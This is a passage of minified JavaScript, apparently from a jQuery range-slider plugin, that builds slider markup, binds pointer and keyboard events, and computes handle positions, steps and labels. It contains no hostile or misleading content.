s(t,e,i){this.VERSION="2.1.3",this.input=t,this.plugin_count=i,this.current_plugin=0,this.calc_count=0,this.update_tm=0,this.old_from=0,this.old_to=0,this.old_min_interval=null,this.raf_id=null,this.dragging=!1,this.force_redraw=!1,this.no_diapason=!1,this.is_key=!1,this.is_update=!1,this.is_start=!0,this.is_finish=!1,this.is_active=!1,this.is_resize=!1,this.is_click=!1,this.$cache={win:r(l),body:r(a.body),input:r(t),cont:null,rs:null,min:null,max:null,from:null,to:null,single:null,bar:null,line:null,s_single:null,s_from:null,s_to:null,shad_single:null,shad_from:null,shad_to:null,edge:null,grid:null,grid_labels:[]},this.coords={x_gap:0,x_pointer:0,w_rs:0,w_rs_old:0,w_handle:0,p_gap:0,p_gap_left:0,p_gap_right:0,p_step:0,p_pointer:0,p_handle:0,p_single_fake:0,p_single_real:0,p_from_fake:0,p_from_real:0,p_to_fake:0,p_to_real:0,p_bar_x:0,p_bar_w:0,grid_gap:0,big_num:0,big:[],big_w:[],big_p:[],big_x:[]},this.labels={w_min:0,w_max:0,w_from:0,w_to:0,w_single:0,p_min:0,p_max:0,p_from_fake:0,p_from_left:0,p_to_fake:0,p_to_left:0,p_single_fake:0,p_single_left:0};var n,o=this.$cache.input,i=o.prop("value"),t={type:"single",min:10,max:100,from:null,to:null,step:1,min_interval:0,max_interval:0,drag_interval:!1,values:[],p_values:[],from_fixed:!1,from_min:null,from_max:null,from_shadow:!1,to_fixed:!1,to_min:null,to_max:null,to_shadow:!1,prettify_enabled:!0,prettify_separator:" ",prettify:null,force_edges:!1,keyboard:!1,keyboard_step:5,grid:!1,grid_margin:!0,grid_num:4,grid_snap:!1,hide_min_max:!1,hide_from_to:!1,prefix:"",postfix:"",max_postfix:"",decorate_both:!0,values_separator:" — ",input_values_separator:";",disable:!1,onStart:null,onChange:null,onFinish:null,onUpdate:null},s={type:o.data("type"),min:o.data("min"),max:o.data("max"),from:o.data("from"),to:o.data("to"),step:o.data("step"),min_interval:o.data("minInterval"),max_interval:o.data("maxInterval"),drag_interval:o.data("dragInterval"),values:o.data("values"),from_fixed:o.data("fromFixed"),from_min:o.data("fromMin"),from_max:o.data("fromMax"),from_shadow:o.data("fromShadow"),to_fixed:o.data("toFixed"),to_min:o.data("toMin"),to_max:o.data("toMax"),to_shadow:o.data("toShadow"),prettify_enabled:o.data("prettifyEnabled"),prettify_separator:o.data("prettifySeparator"),force_edges:o.data("forceEdges"),keyboard:o.data("keyboard"),keyboard_step:o.data("keyboardStep"),grid:o.data("grid"),grid_margin:o.data("gridMargin"),grid_num:o.data("gridNum"),grid_snap:o.data("gridSnap"),hide_min_max:o.data("hideMinMax"),hide_from_to:o.data("hideFromTo"),prefix:o.data("prefix"),postfix:o.data("postfix"),max_postfix:o.data("maxPostfix"),decorate_both:o.data("decorateBoth"),values_separator:o.data("valuesSeparator"),input_values_separator:o.data("inputValuesSeparator"),disable:o.data("disable")};for(n in s.values=s.values&&s.values.split(","),s)s.hasOwnProperty(n)&&(s[n]||0===s[n]||delete s[n]);i&&((i=i.split(s.input_values_separator||e.input_values_separator||";"))[0]&&i[0]==+i[0]&&(i[0]=+i[0]),i[1]&&i[1]==+i[1]&&(i[1]=+i[1]),e&&e.values&&e.values.length?(t.from=i[0]&&e.values.indexOf(i[0]),t.to=i[1]&&e.values.indexOf(i[1])):(t.from=i[0]&&+i[0],t.to=i[1]&&+i[1])),r.extend(t,e),r.extend(t,s),this.options=t,this.validate(),this.result={input:this.$cache.input,slider:null,min:this.options.min,max:this.options.max,from:this.options.from,from_percent:0,from_value:null,to:this.options.to,to_percent:0,to_value:null},this.init()}s.prototype={init:function(t){this.no_diapason=!1,this.coords.p_step=this.convertToPercent(this.options.step,!0),this.target="base",this.toggleInput(),this.append(),this.setMinMax(),t?(this.force_redraw=!0,this.calc(!0),this.callOnUpdate()):(this.force_redraw=!0,this.calc(!0),this.callOnStart()),this.updateScene()},append:function(){var t='<span class="irs js-irs-'+this.plugin_count+'"></span>';this.$cache.input.before(t),this.$cache.input.prop("readonly",!0),this.$cache.cont=this.$cache.input.prev(),this.result.slider=this.$cache.cont,this.$cache.cont.html('<span class="irs"><span class="irs-line" tabindex="-1"><span class="irs-line-left"></span><span class="irs-line-mid"></span><span class="irs-line-right"></span></span><span class="irs-min">0</span><span class="irs-max">1</span><span class="irs-from">0</span><span class="irs-to">0</span><span class="irs-single">0</span></span><span class="irs-grid"></span><span class="irs-bar"></span>'),this.$cache.rs=this.$cache.cont.find(".irs"),this.$cache.min=this.$cache.cont.find(".irs-min"),this.$cache.max=this.$cache.cont.find(".irs-max"),this.$cache.from=this.$cache.cont.find(".irs-from"),this.$cache.to=this.$cache.cont.find(".irs-to"),this.$cache.single=this.$cache.cont.find(".irs-single"),this.$cache.bar=this.$cache.cont.find(".irs-bar"),this.$cache.line=this.$cache.cont.find(".irs-line"),this.$cache.grid=this.$cache.cont.find(".irs-grid"),"single"===this.options.type?(this.$cache.cont.append('<span class="irs-bar-edge"></span><span class="irs-shadow shadow-single"></span><span class="irs-slider single"></span>'),this.$cache.edge=this.$cache.cont.find(".irs-bar-edge"),this.$cache.s_single=this.$cache.cont.find(".single"),this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.shad_single=this.$cache.cont.find(".shadow-single")):(this.$cache.cont.append('<span class="irs-shadow shadow-from"></span><span class="irs-shadow shadow-to"></span><span class="irs-slider from"></span><span class="irs-slider to"></span>'),this.$cache.s_from=this.$cache.cont.find(".from"),this.$cache.s_to=this.$cache.cont.find(".to"),this.$cache.shad_from=this.$cache.cont.find(".shadow-from"),this.$cache.shad_to=this.$cache.cont.find(".shadow-to"),this.setTopHandler()),this.options.hide_from_to&&(this.$cache.from[0].style.display="none",this.$cache.to[0].style.display="none",this.$cache.single[0].style.display="none"),this.appendGrid(),this.options.disable?(this.appendDisableMask(),this.$cache.input[0].disabled=!0):(this.$cache.cont.removeClass("irs-disabled"),this.$cache.input[0].disabled=!1,this.bindEvents()),this.options.drag_interval&&(this.$cache.bar[0].style.cursor="ew-resize")},setTopHandler:function(){var t=this.options.min,e=this.options.max,i=this.options.from,n=this.options.to;t<i&&n===e?this.$cache.s_from.addClass("type_last"):n<e&&this.$cache.s_to.addClass("type_last")},changeLevel:function(t){switch(t){case"single":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_single_fake);break;case"from":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_from_fake),this.$cache.s_from.addClass("state_hover"),this.$cache.s_from.addClass("type_last"),this.$cache.s_to.removeClass("type_last");break;case"to":this.coords.p_gap=this.toFixed(this.coords.p_pointer-this.coords.p_to_fake),this.$cache.s_to.addClass("state_hover"),this.$cache.s_to.addClass("type_last"),this.$cache.s_from.removeClass("type_last");break;case"both":this.coords.p_gap_left=this.toFixed(this.coords.p_pointer-this.coords.p_from_fake),this.coords.p_gap_right=this.toFixed(this.coords.p_to_fake-this.coords.p_pointer),this.$cache.s_to.removeClass("type_last"),this.$cache.s_from.removeClass("type_last")}},appendDisableMask:function(){this.$cache.cont.append('<span class="irs-disable-mask"></span>'),this.$cache.cont.addClass("irs-disabled")},remove:function(){this.$cache.cont.remove(),this.$cache.cont=null,this.$cache.line.off("keydown.irs_"+this.plugin_count),this.$cache.body.off("touchmove.irs_"+this.plugin_count),this.$cache.body.off("mousemove.irs_"+this.plugin_count),this.$cache.win.off("touchend.irs_"+this.plugin_count),this.$cache.win.off("mouseup.irs_"+this.plugin_count),o&&(this.$cache.body.off("mouseup.irs_"+this.plugin_count),this.$cache.body.off("mouseleave.irs_"+this.plugin_count)),this.$cache.grid_labels=[],this.coords.big=[],this.coords.big_w=[],this.coords.big_p=[],this.coords.big_x=[],cancelAnimationFrame(this.raf_id)},bindEvents:function(){this.no_diapason||(this.$cache.body.on("touchmove.irs_"+this.plugin_count,this.pointerMove.bind(this)),this.$cache.body.on("mousemove.irs_"+this.plugin_count,this.pointerMove.bind(this)),this.$cache.win.on("touchend.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.win.on("mouseup.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.line.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.line.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.options.drag_interval&&"double"===this.options.type?(this.$cache.bar.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"both")),this.$cache.bar.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"both"))):(this.$cache.bar.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.bar.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))),"single"===this.options.type?(this.$cache.single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.s_single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.shad_single.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.s_single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"single")),this.$cache.edge.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_single.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))):(this.$cache.single.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,null)),this.$cache.single.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,null)),this.$cache.from.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.s_from.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.to.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.s_to.on("touchstart.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.shad_from.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_to.on("touchstart.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.from.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.s_from.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"from")),this.$cache.to.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.s_to.on("mousedown.irs_"+this.plugin_count,this.pointerDown.bind(this,"to")),this.$cache.shad_from.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click")),this.$cache.shad_to.on("mousedown.irs_"+this.plugin_count,this.pointerClick.bind(this,"click"))),this.options.keyboard&&this.$cache.line.on("keydown.irs_"+this.plugin_count,this.key.bind(this,"keyboard")),o&&(this.$cache.body.on("mouseup.irs_"+this.plugin_count,this.pointerUp.bind(this)),this.$cache.body.on("mouseleave.irs_"+this.plugin_count,this.pointerUp.bind(this))))},pointerMove:function(t){this.dragging&&(t=t.pageX||t.originalEvent.touches&&t.originalEvent.touches[0].pageX,this.coords.x_pointer=t-this.coords.x_gap,this.calc())},pointerUp:function(t){this.current_plugin===this.plugin_count&&this.is_active&&(this.is_active=!1,this.$cache.cont.find(".state_hover").removeClass("state_hover"),this.force_redraw=!0,o&&r("*").prop("unselectable",!1),this.updateScene(),this.restoreOriginalMinInterval(),(r.contains(this.$cache.cont[0],t.target)||this.dragging)&&(this.is_finish=!0,this.callOnFinish()),this.dragging=!1)},pointerDown:function(t,e){e.preventDefault();var i=e.pageX||e.originalEvent.touches&&e.originalEvent.touches[0].pageX;2!==e.button&&("both"===t&&this.setTempMinInterval(),t=t||this.target,this.current_plugin=this.plugin_count,this.target=t,this.is_active=!0,this.dragging=!0,this.coords.x_gap=this.$cache.rs.offset().left,this.coords.x_pointer=i-this.coords.x_gap,this.calcPointerPercent(),this.changeLevel(t),o&&r("*").prop("unselectable",!0),this.$cache.line.trigger("focus"),this.updateScene())},pointerClick:function(t,e){e.preventDefault();var i=e.pageX||e.originalEvent.touches&&e.originalEvent.touches[0].pageX;2!==e.button&&(this.current_plugin=this.plugin_count,this.target=t,this.is_click=!0,this.coords.x_gap=this.$cache.rs.offset().left,this.coords.x_pointer=+(i-this.coords.x_gap).toFixed(),this.force_redraw=!0,this.calc(),this.$cache.line.trigger("focus"))},key:function(t,e){if(!(this.current_plugin!==this.plugin_count||e.altKey||e.ctrlKey||e.shiftKey||e.metaKey)){switch(e.which){case 83:case 65:case 40:case 37:e.preventDefault(),this.moveByKey(!1);break;case 87:case 68:case 38:case 39:e.preventDefault(),this.moveByKey(!0)}return!0}},moveByKey:function(t){var e=this.coords.p_pointer;t?e+=this.options.keyboard_step:e-=this.options.keyboard_step,this.coords.x_pointer=this.toFixed(this.coords.w_rs/100*e),this.is_key=!0,this.calc()},setMinMax:function(){if(this.options){if(this.options.hide_min_max)return this.$cache.min[0].style.display="none",void(this.$cache.max[0].style.display="none");this.options.values.length?(this.$cache.min.html(this.decorate(this.options.p_values[this.options.min])),this.$cache.max.html(this.decorate(this.options.p_values[this.options.max]))):(this.$cache.min.html(this.decorate(this._prettify(this.options.min),this.options.min)),this.$cache.max.html(this.decorate(this._prettify(this.options.max),this.options.max))),this.labels.w_min=this.$cache.min.outerWidth(!1),this.labels.w_max=this.$cache.max.outerWidth(!1)}},setTempMinInterval:function(){var t=this.result.to-this.result.from;null===this.old_min_interval&&(this.old_min_interval=this.options.min_interval),this.options.min_interval=t},restoreOriginalMinInterval:function(){null!==this.old_min_interval&&(this.options.min_interval=this.old_min_interval,this.old_min_interval=null)},calc:function(t){if(this.options&&(this.calc_count++,10!==this.calc_count&&!t||(this.calc_count=0,this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.calcHandlePercent()),this.coords.w_rs)){this.calcPointerPercent();var e=this.getHandleX();switch("click"===this.target&&(this.coords.p_gap=this.coords.p_handle/2,e=this.getHandleX(),this.options.drag_interval?this.target="both_one":this.target=this.chooseHandle(e)),this.target){case"base":var i=(this.options.max-this.options.min)/100,n=(this.result.from-this.options.min)/i,o=(this.result.to-this.options.min)/i;this.coords.p_single_real=this.toFixed(n),this.coords.p_from_real=this.toFixed(n),this.coords.p_to_real=this.toFixed(o),this.coords.p_single_real=this.checkDiapason(this.coords.p_single_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_single_fake=this.convertToFakePercent(this.coords.p_single_real),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real),this.target=null;break;case"single":if(this.options.from_fixed)break;this.coords.p_single_real=this.convertToRealPercent(e),this.coords.p_single_real=this.calcWithStep(this.coords.p_single_real),this.coords.p_single_real=this.checkDiapason(this.coords.p_single_real,this.options.from_min,this.options.from_max),this.coords.p_single_fake=this.convertToFakePercent(this.coords.p_single_real);break;case"from":if(this.options.from_fixed)break;this.coords.p_from_real=this.convertToRealPercent(e),this.coords.p_from_real=this.calcWithStep(this.coords.p_from_real),this.coords.p_from_real>this.coords.p_to_real&&(this.coords.p_from_real=this.coords.p_to_real),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkMinInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_real=this.checkMaxInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real);break;case"to":if(this.options.to_fixed)break;this.coords.p_to_real=this.convertToRealPercent(e),this.coords.p_to_real=this.calcWithStep(this.coords.p_to_real),this.coords.p_to_real<this.coords.p_from_real&&(this.coords.p_to_real=this.coords.p_from_real),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_real=this.checkMinInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_real=this.checkMaxInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real);break;case"both":if(this.options.from_fixed||this.options.to_fixed)break;e=this.toFixed(e+.1*this.coords.p_handle),this.coords.p_from_real=this.convertToRealPercent(e)-this.coords.p_gap_left,this.coords.p_from_real=this.calcWithStep(this.coords.p_from_real),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_real=this.checkMinInterval(this.coords.p_from_real,this.coords.p_to_real,"from"),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_real=this.convertToRealPercent(e)+this.coords.p_gap_right,this.coords.p_to_real=this.calcWithStep(this.coords.p_to_real),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_real=this.checkMinInterval(this.coords.p_to_real,this.coords.p_from_real,"to"),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real);break;case"both_one":if(this.options.from_fixed||this.options.to_fixed)break;var s=this.convertToRealPercent(e),i=this.result.from_percent,n=this.result.to_percent-i,o=n/2,i=s-o,o=s+o;i<0&&(o=(i=0)+n),100<o&&(i=(o=100)-n),this.coords.p_from_real=this.calcWithStep(i),this.coords.p_from_real=this.checkDiapason(this.coords.p_from_real,this.options.from_min,this.options.from_max),this.coords.p_from_fake=this.convertToFakePercent(this.coords.p_from_real),this.coords.p_to_real=this.calcWithStep(o),this.coords.p_to_real=this.checkDiapason(this.coords.p_to_real,this.options.to_min,this.options.to_max),this.coords.p_to_fake=this.convertToFakePercent(this.coords.p_to_real)}"single"===this.options.type?(this.coords.p_bar_x=this.coords.p_handle/2,this.coords.p_bar_w=this.coords.p_single_fake,this.result.from_percent=this.coords.p_single_real,this.result.from=this.convertToValue(this.coords.p_single_real),this.options.values.length&&(this.result.from_value=this.options.values[this.result.from])):(this.coords.p_bar_x=this.toFixed(this.coords.p_from_fake+this.coords.p_handle/2),this.coords.p_bar_w=this.toFixed(this.coords.p_to_fake-this.coords.p_from_fake),this.result.from_percent=this.coords.p_from_real,this.result.from=this.convertToValue(this.coords.p_from_real),this.result.to_percent=this.coords.p_to_real,this.result.to=this.convertToValue(this.coords.p_to_real),this.options.values.length&&(this.result.from_value=this.options.values[this.result.from],this.result.to_value=this.options.values[this.result.to])),this.calcMinMax(),this.calcLabels()}},calcPointerPercent:function(){return this.coords.w_rs?(this.coords.x_pointer<0||isNaN(this.coords.x_pointer)?this.coords.x_pointer=0:this.coords.x_pointer>this.coords.w_rs&&(this.coords.x_pointer=this.coords.w_rs),void(this.coords.p_pointer=this.toFixed(this.coords.x_pointer/this.coords.w_rs*100))):void(this.coords.p_pointer=0)},convertToRealPercent:function(t){return t/(100-this.coords.p_handle)*100},convertToFakePercent:function(t){return t/100*(100-this.coords.p_handle)},getHandleX:function(){var t=100-this.coords.p_handle,e=this.toFixed(this.coords.p_pointer-this.coords.p_gap);return e<0?e=0:t<e&&(e=t),e},calcHandlePercent:function(){"single"===this.options.type?this.coords.w_handle=this.$cache.s_single.outerWidth(!1):this.coords.w_handle=this.$cache.s_from.outerWidth(!1),this.coords.p_handle=this.toFixed(this.coords.w_handle/this.coords.w_rs*100)},chooseHandle:function(t){return"single"===this.options.type?"single":this.coords.p_from_real+(this.coords.p_to_real-this.coords.p_from_real)/2<=t?this.options.to_fixed?"from":"to":this.options.from_fixed?"to":"from"},calcMinMax:function(){this.coords.w_rs&&(this.labels.p_min=this.labels.w_min/this.coords.w_rs*100,this.labels.p_max=this.labels.w_max/this.coords.w_rs*100)},calcLabels:function(){this.coords.w_rs&&!this.options.hide_from_to&&("single"===this.options.type?(this.labels.w_single=this.$cache.single.outerWidth(!1),this.labels.p_single_fake=this.labels.w_single/this.coords.w_rs*100,this.labels.p_single_left=this.coords.p_single_fake+this.coords.p_handle/2-this.labels.p_single_fake/2):(this.labels.w_from=this.$cache.from.outerWidth(!1),this.labels.p_from_fake=this.labels.w_from/this.coords.w_rs*100,this.labels.p_from_left=this.coords.p_from_fake+this.coords.p_handle/2-this.labels.p_from_fake/2,this.labels.p_from_left=this.toFixed(this.labels.p_from_left),this.labels.p_from_left=this.checkEdges(this.labels.p_from_left,this.labels.p_from_fake),this.labels.w_to=this.$cache.to.outerWidth(!1),this.labels.p_to_fake=this.labels.w_to/this.coords.w_rs*100,this.labels.p_to_left=this.coords.p_to_fake+this.coords.p_handle/2-this.labels.p_to_fake/2,this.labels.p_to_left=this.toFixed(this.labels.p_to_left),this.labels.p_to_left=this.checkEdges(this.labels.p_to_left,this.labels.p_to_fake),this.labels.w_single=this.$cache.single.outerWidth(!1),this.labels.p_single_fake=this.labels.w_single/this.coords.w_rs*100,this.labels.p_single_left=(this.labels.p_from_left+this.labels.p_to_left+this.labels.p_to_fake)/2-this.labels.p_single_fake/2,this.labels.p_single_left=this.toFixed(this.labels.p_single_left)),this.labels.p_single_left=this.checkEdges(this.labels.p_single_left,this.labels.p_single_fake))},updateScene:function(){this.raf_id&&(cancelAnimationFrame(this.raf_id),this.raf_id=null),clearTimeout(this.update_tm),this.update_tm=null,this.options&&(this.drawHandles(),this.is_active?this.raf_id=requestAnimationFrame(this.updateScene.bind(this)):this.update_tm=setTimeout(this.updateScene.bind(this),300))},drawHandles:function(){this.coords.w_rs=this.$cache.rs.outerWidth(!1),this.coords.w_rs&&(this.coords.w_rs!==this.coords.w_rs_old&&(this.target="base",this.is_resize=!0),this.coords.w_rs===this.coords.w_rs_old&&!this.force_redraw||(this.setMinMax(),this.calc(!0),this.drawLabels(),this.options.grid&&(this.calcGridMargin(),this.calcGridLabels()),this.force_redraw=!0,this.coords.w_rs_old=this.coords.w_rs,this.drawShadow()),this.coords.w_rs&&(this.dragging||this.force_redraw||this.is_key)&&((this.old_from!==this.result.from||this.old_to!==this.result.to||this.force_redraw||this.is_key)&&(this.drawLabels(),this.$cache.bar[0].style.left=this.coords.p_bar_x+"%",this.$cache.bar[0].style.width=this.coords.p_bar_w+"%","single"===this.options.type?(this.$cache.s_single[0].style.left=this.coords.p_single_fake+"%",this.$cache.single[0].style.left=this.labels.p_single_left+"%",this.options.values.length?this.$cache.input.prop("value",this.result.from_value):this.$cache.input.prop("value",this.result.from),this.$cache.input.data("from",this.result.from)):(this.$cache.s_from[0].style.left=this.coords.p_from_fake+"%",this.$cache.s_to[0].style.left=this.coords.p_to_fake+"%",this.old_from===this.result.from&&!this.force_redraw||(this.$cache.from[0].style.left=this.labels.p_from_left+"%"),this.old_to===this.result.to&&!this.force_redraw||(this.$cache.to[0].style.left=this.labels.p_to_left+"%"),this.$cache.single[0].style.left=this.labels.p_single_left+"%",this.options.values.length?this.$cache.input.prop("value",this.result.from_value+this.options.input_values_separator+this.result.to_value):this.$cache.input.prop("value",this.result.from+this.options.input_values_separator+this.result.to),this.$cache.input.data("from",this.result.from),this.$cache.input.data("to",this.result.to)),this.old_from===this.result.from&&this.old_to===this.result.to||this.is_start||this.$cache.input.trigger("change"),this.old_from=this.result.from,this.old_to=this.result.to,this.is_resize||this.is_update||this.is_start||this.is_finish||this.callOnChange(),(this.is_key||this.is_click)&&(this.is_key=!1,this.is_click=!1,this.callOnFinish()),this.is_update=!1,this.is_resize=!1,this.is_finish=!1),this.is_start=!1,this.is_key=!1,this.is_click=!1,this.force_redraw=!1))},drawLabels:function(){var t,e,i,n;this.options&&(n=this.options.values.length,t=this.options.p_values,this.options.hide_from_to||("single"===this.options.type?(e=n?this.decorate(t[this.result.from]):this.decorate(this._prettify(this.result.from),this.result.from),this.$cache.single.html(e),this.calcLabels(),this.labels.p_single_left<this.labels.p_min+1?this.$cache.min[0].style.visibility="hidden":this.$cache.min[0].style.visibility="visible",this.labels.p_single_left+this.labels.p_single_fake>100-this.labels.p_max-1?this.$cache.max[0].style.visibility="hidden":this.$cache.max[0].style.visibility="visible"):(n=n?(this.options.decorate_both?(e=this.decorate(t[this.result.from]),e+=this.options.values_separator,e+=this.decorate(t[this.result.to])):e=this.decorate(t[this.result.from]+this.options.values_separator+t[this.result.to]),i=this.decorate(t[this.result.from]),this.decorate(t[this.result.to])):(this.options.decorate_both?(e=this.decorate(this._prettify(this.result.from),this.result.from),e+=this.options.values_separator,e+=this.decorate(this._prettify(this.result.to),this.result.to)):e=this.decorate(this._prettify(this.result.from)+this.options.values_separator+this._prettify(this.result.to),this.result.to),i=this.decorate(this._prettify(this.result.from),this.result.from),this.decorate(this._prettify(this.result.to),this.result.to)),this.$cache.single.html(e),this.$cache.from.html(i),this.$cache.to.html(n),this.calcLabels(),t=Math.min(this.labels.p_single_left,this.labels.p_from_left),e=this.labels.p_single_left+this.labels.p_single_fake,i=this.labels.p_to_left+this.labels.p_to_fake,n=Math.max(e,i),this.labels.p_from_left+this.labels.p_from_fake>=this.labels.p_to_left?(this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.single[0].style.visibility="visible",n=this.result.from===this.result.to?("from"===this.target?this.$cache.from[0].style.visibility="visible":"to"===this.target&&(this.$cache.to[0].style.visibility="visible"),this.$cache.single[0].style.visibility="hidden",i):(this.$cache.from[0].style.visibility="hidden",this.$cache.to[0].style.visibility="hidden",this.$cache.single[0].style.visibility="visible",Math.max(e,i))):(this.$cache.from[0].style.visibility="visible",this.$cache.to[0].style.visibility="visible",this.$cache.single[0].style.visibility="hidden"),t<this.labels.p_min+1?this.$cache.min[0].style.visibility="hidden":this.$cache.min[0].style.visibility="visible",n>100-this.labels.p_max-1?this.$cache.max[0].style.visibility="hidden":this.$cache.max[0].style.visibility="visible")))},drawShadow:function(){var t,e,i=this.options,n=this.$cache,o="number"==typeof i.from_min&&!isNaN(i.from_min),s="number"==typeof i.from_max&&!isNaN(i.from_max),r="number"==typeof i.to_min&&!isNaN(i.to_min),a="number"==typeof i.to_max&&!isNaN(i.to_max);"single"===i.type?i.from_shadow&&(o||s)?(t=this.convertToPercent(o?i.from_min:i.min),e=this.convertToPercent(s?i.from_max:i.max)-t,t=this.toFixed(t-this.coords.p_handle/100*t),e=this.toFixed(e-this.coords.p_handle/100*e),t+=this.coords.p_handle/2,n.shad_single[0].style.display="block",n.shad_single[0].style.left=t+"%",n.shad_single[0].style.width=e+"%"):n.shad_single[0].style.display="none":(i.from_shadow&&(o||s)?(t=this.convertToPercent(o?i.from_min:i.min),e=this.convertToPercent(s?i.from_max:i.max)-t,t=this.toFixed(t-this.coords.p_handle/100*t),e=this.toFixed(e-this.coords.p_handle/100*e),t+=this.coords.p_handle/2,n.shad_from[0].style.display="block",n.shad_from[0].style.left=t+"%",n.shad_from[0].style.width=e+"%"):n.shad_from[0].style.display="none",i.to_shadow&&(r||a)?(r=this.convertToPercent(r?i.to_min:i.min),i=this.convertToPercent(a?i.to_max:i.max)-r,r=this.toFixed(r-this.coords.p_handle/100*r),i=this.toFixed(i-this.coords.p_handle/100*i),r+=this.coords.p_handle/2,n.shad_to[0].style.display="block",n.shad_to[0].style.left=r+"%",n.shad_to[0].style.width=i+"%"):n.shad_to[0].style.display="none")},callOnStart:function(){this.options.onStart&&"function"==typeof this.options.onStart&&this.options.onStart(this.result)},callOnChange:function(){this.options.onChange&&"function"==typeof this.options.onChange&&this.options.onChange(this.result)},callOnFinish:function(){this.options.onFinish&&"function"==typeof this.options.onFinish&&this.options.onFinish(this.result)},callOnUpdate:function(){this.options.onUpdate&&"function"==typeof this.options.onUpdate&&this.options.onUpdate(this.result)},toggleInput:function(){this.$cache.input.toggleClass("irs-hidden-input")},convertToPercent:function(t,e){var i=this.options.max-this.options.min,n=i/100;return i?(n=(e?t:t-this.options.min)/n,this.toFixed(n)):(this.no_diapason=!0,0)},convertToValue:function(t){var e,i,n=this.options.min,o=this.options.max,s=n.toString().split(".")[1],r=o.toString().split(".")[1],a=0,l=0;if(0===t)return this.options.min;if(100===t)return this.options.max;s&&(a=e=s.length),r&&(a=i=r.length),e&&i&&(a=i<=e?e:i),n<0&&(n=+(n+(l=Math.abs(n))).toFixed(a),o=+(o+l).toFixed(a));var t=(o-n)/100*t+n,n=this.options.step.toString().split(".")[1],t=n?+t.toFixed(n.length):(t/=this.options.step,+(t*=this.options.step).toFixed(0));return l&&(t-=l),(t=n?+t.toFixed(n.length):this.toFixed(t))<this.options.min?t=this.options.min:t>this.options.max&&(t=this.options.max),t},calcWithStep:function(t){var e=Math.round(t/this.coords.p_step)*this.coords.p_step;return 100<e&&(e=100),100===t&&(e=100),this.toFixed(e)},checkMinInterval:function(t,e,i){var n,o=this.options;return o.min_interval?(n=this.convertToValue(t),e=this.convertToValue(e),"from"===i?e-n<o.min_interval&&(n=e-o.min_interval):n-e<o.min_interval&&(n=e+o.min_interval),this.convertToPercent(n)):t},checkMaxInterval:function(t,e,i){var n,o=this.options;return o.max_interval?(n=this.convertToValue(t),e=this.convertToValue(e),"from"===i?e-n>o.max_interval&&(n=e-o.max_interval):n-e>o.max_interval&&(n=e+o.max_interval),this.convertToPercent(n)):t},checkDiapason:function(t,e,i){var n=this.convertToValue(t),t=this.options;return"number"!=typeof e&&(e=t.min),"number"!=typeof i&&(i=t.max),n<e&&(n=e),i<n&&(n=i),this.convertToPercent(n)},toFixed:function(t){return+(t=t.toFixed(9))},_prettify:function(t){return this.options.prettify_enabled?(this.options.prettify&&"function"==typeof this.options.prettify?this.options:this).prettify(t):t},prettify:function(t){return t.toString().replace(/(\d{1,3}(?=(?:\d\d\d)+(?!\d)))/g,"$1"+this.options.prettify_separator)},checkEdges:function(t,e){return 